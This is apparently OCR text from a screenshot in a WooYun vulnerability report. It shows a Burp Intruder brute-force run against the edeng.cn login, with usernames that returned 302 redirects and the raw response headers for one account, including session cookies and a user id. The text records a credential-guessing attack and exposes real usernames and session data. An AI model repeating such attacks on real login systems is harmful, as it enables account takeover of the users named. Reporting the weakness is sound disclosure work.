 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
2727 duff 302 1166
1298 billye 302 1108
1709 casper 302 1089
477 aleen 302 1083
2255 cyrille 302 1083
2640 donica 302 1083
360 adolph 302 1082
1070 barnard 302 1082
241 USER1 302 1081
1373 bord 302 1081
2798 eddi 302 1081
722 angelique 302 1080
1345 bobby 302 1078
2334 dara 302 1077
724 angelle 302 1076
2108 coop 302 1076
169 PENG 302 1072
1721 catarina 302 1068
Request Response
Raw Headers Hex
HTTP/1.1 302 Moved Temporarily
Date: Tue, 21 Jul 2015 07:34:06 GMT
Content-Type: text/html
Connection: close
Set-Cookie: PHPSESSID=434368d1334649aec8a33a811aab08f6; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: login_id=aleen; path=/; domain=.edeng.cn
Set-Cookie: name=aleen; path=/; domain=.edeng.cn
Set-Cookie:
edengcookie=uid%3A%3D%3A2745001%3B%3B%3Butype%3A%3D%3A1%3B%3B%3Bgid%3A%3D%3A124%3B%3B%3Buhpage%3A%3D%3A%2Fdata%2Fchina%2Fzhejiang%2Ftaizhou%2F%3B%3B%3Bufpage%3A%3D%3A%2Fcode%2Fchina%2Fzhejiang%2Ftaizhou%2Fuser_form.php%3Fcmd%3
B%3B%3Bmpnum%3A%3D%3A10%3B%3B%3Bpnum%3A%3D%3A0%3B%3B%3Bscore%3A%3D%3A25%3B%3B%3Bcscore%3A%3D%3A0%3B%3B%3Bveri%3A%3D%3A2%3B%3B%3Bmarks%3A%3D%3A0%3B%3B%3Bexpire_time%3A%3D%3A0; path=/; domain=.edeng.cn
Location: http://www.edeng.cn/code/bin/login/login_referrer.php?a=1&u=http%3A%2F%2Fwww.edeng.cn%2F&f=%2Fcode%2Fbin%2Fpost%2Fchoice_cat_geo.php%3Fgeotrace%3D1%26cattrace%3D
Vary: Accept-Encoding
Content-Length: 0
www.wooyun.org